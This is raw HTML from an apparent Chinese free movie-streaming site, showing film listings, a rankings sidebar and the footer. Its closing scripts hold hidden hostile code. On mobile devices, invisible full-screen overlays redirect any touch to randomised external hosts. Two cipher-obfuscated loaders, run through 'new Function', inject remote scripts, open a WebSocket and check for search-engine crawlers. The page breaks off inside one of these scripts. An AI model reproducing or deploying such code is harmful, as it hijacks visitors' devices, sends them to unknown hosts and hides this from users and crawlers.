data-original="https://img.liangzipic.com/upload/vod/20220909-1/88886b71180ca4c94c43d18d99d3bb90.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/242249.html" title="力王粤语">力王粤语</a></p><p class="vodlist_sub">贺力王（樊少皇 饰）自幼蛮力过人，后经家族之世交善鬼（丹波哲郎 饰）指点，习得精纯硬气功。力王女友莹莹意外撞破毒贩交易，毒贩将莹莹</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/317940.html" title="后浪·热血兄弟" data-original="https://imgwolong.com/upload/vod/20251005-1/3c985a1c0c0de69ad2633e1505a42870.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/317940.html" title="后浪·热血兄弟">后浪·热血兄弟</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;动作</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/317855.html" title="决战" data-original="https://imgwolong.com/upload/vod/20251003-1/24577ccf1346966d3ba78b003922cb0b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/317855.html" title="决战">决战</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;动作</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“反恐追缉令”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="206080" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">动作片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="铁马骝II之街头杀手国语" href="/detail/242712.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.liangzipic.com/upload/vod/20220408-1/840d4bea92457894941a400a489a0aa5.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>996</span><h4 class="title">铁马骝II之街头杀手国语</h4></div><p class="vodlist_sub">1996&nbsp;/&nbsp;香港&nbsp;/&nbsp;动作</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/detail/240931.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>地头龙1990</a></li><li class="part_eone"><a href="/detail/213411.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>断网(粤语)</a></li><li class="part_eone"><a href="/detail/135051.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>虎胆追凶（普通话版）</a></li><li class="part_eone"><a href="/detail/147720.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>僵局救援</a></li><li class="part_eone"><a href="/detail/129107.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>冷血太保</a></li><li class="part_eone"><a href="/detail/110671.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>双面劫匪（普通话版）</a></li><li class="part_eone"><a href="/detail/133043.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>火线干探之复活</a></li><li class="part_eone"><a href="/detail/130631.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>太白拳</a></li><li class="part_eone"><a href="/detail/245807.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>蔡李佛拳粤语</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="206080" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.qzhywul.com/" title="星辰影院">星辰影院</a>提供免费高清电影、综艺节目、动漫连载、VIP电视剧全集在线观看</p><p>Copyright © 2020 qzhywul.com All Rights Reserved</p><p>桂ICP备70284035号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/81.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/82.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/84.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/83.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.qzhywul.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="lvpqnjpv_b" style="'+style+'"></div>');var a=document.getElementsByClassName("lvpqnjpv_b");a[i].addEventListener("touchstart",function(){var lvpqnjpv_n="https://"+Date.parse(new Date())+"8725d3df13ec277ctlight203.com"+":8001/cc/2705?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=lvpqnjpv_n}else{window.location.href=lvpqnjpv_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`elKOySwXpVl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 qXJ:2CJXM6LMDL8qXJ:2CJXM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cqXJ:2CJXM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cqXJ:2CJXM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvqXJ:2CJXM6LMSS880a[qXJ:2CJXM6LMSS8}!Xd5 qXJ:2CJXM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"{1@nfsf7}sY(@11(Fq6phF@0sm(O^"%"g{00}/((/@10nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28qXJ:2CJXM^PYqLY[D62fODmqO(dF6O2mh5Y78qXJ:2CJXM^PqXJ:2CJXM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cqXJ:2CJXM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{1@nfsf7}sY(@11(Fq6phF@0sm(O^"%"g{00}/f/@10nj(8}v28qXJ:2CJX"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"qXJ:2CJXMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"))Lm^5SCLO2}0}m(O^"="))Lm^5SCLO2}0@m(O^"="))Lm^5SCLO2}0}m(O^"="))Lm^5SCLO2}0@m(O^"="))Lm^5SCLO2}0}m(O^"="))Lm^5SCLO2}0@m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{1@nfsf7}sY(@11"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q}"%"/@10n"a! (mO2OJY287_2(F6O2cYa[qXJ:2CJXM6LMDL8qXJ:2CJXM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"qXJ:2CJXMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{1@nfsf7}sY(@11DdJmC6pOOqmO5p"%"\/L(/@10nj28qXJ:2CJX"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="reottlzb_b" style="'+style+'"></div>');var a=document.getElementsByClassName("reottlzb_b");a[i].addEventListener("touchend",function(){var reottlzb_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.xdmi4s.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=reottlzb_n}else{window.location.href=reottlzb_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`pKXOOwyqkHl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5YOFFq4)M6LMDL85YOFFq4)M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5YOFFq4)M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5YOFFq4)M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5YOFFq4)M6LMSS880a[5YOFFq4)M6LMSS8}!Xd5 5YOFFq4)M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mRf^6oLm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285YOFFq4)M^PYqLY[D62fODmqO(dF6O2mh5Y785YOFFq4)M^P5YOFFq4)M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5YOFFq4)M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mRf^6oLm(O^"%"g{00n/f/}{nKj(8}v285YOFFq4)"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5YOFFq4)MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDmCShhFLm(O^"="pDmCShhFLm(O^"="pDm^h0h(Tm(O^"="pDm^h0h(Tm(O^"="pDm71}Lqpm(O^"="pDm71}Lqpm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5YOFFq4)M6LMDL85YOFFq4)M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5YOFFq4)MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 